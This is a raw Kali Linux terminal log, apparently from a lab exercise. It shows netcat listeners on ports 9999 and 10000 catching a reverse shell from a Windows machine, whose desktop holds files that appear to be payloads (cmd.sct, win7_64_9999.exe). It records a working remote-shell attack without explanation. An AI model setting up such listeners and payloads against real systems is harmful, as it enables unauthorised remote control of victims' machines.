 the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Feb  6 07:53:34 2024 from 192.168.79.1
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 9999
listening on [any] 9999 ...
^C sent 0, rcvd 0

┌──(kali㉿kali)-[~]
└─$ nc -lvvp 9999
retrying local 0.0.0.0:9999 : Address already in use
retrying local 0.0.0.0:9999 : Address already in use
retrying local 0.0.0.0:9999 : Address already in use
retrying local 0.0.0.0:9999 : Address already in use
^C sent 0, rcvd 0

┌──(kali㉿kali)-[~]
└─$ nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.79.138] from 192.168.79.1 [192.168.79.1] 61164
ls
dir
^C sent 7, rcvd 0

┌──(kali㉿kali)-[~]
└─$ nc -lvvp 10000
listening on [any] 10000 ...
connect to [192.168.79.138] from 192.168.79.131 [192.168.79.131] 50824
dir


    ??: C:\Users\12414\Desktop


Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----        2023-10-04     22:40                Dism++
d-----        2024-01-28     12:46                Wub_v1.8
-a----        2024-01-28     13:10           1158 360????.lnk
-a----        2024-01-29     21:51           2230 360????.lnk
-a----        2024-02-07      9:38            812 cmd.sct
-a----        2024-01-22     18:49          73802 win7_64_9999.exe


PS C:\Users\12414\Desktop>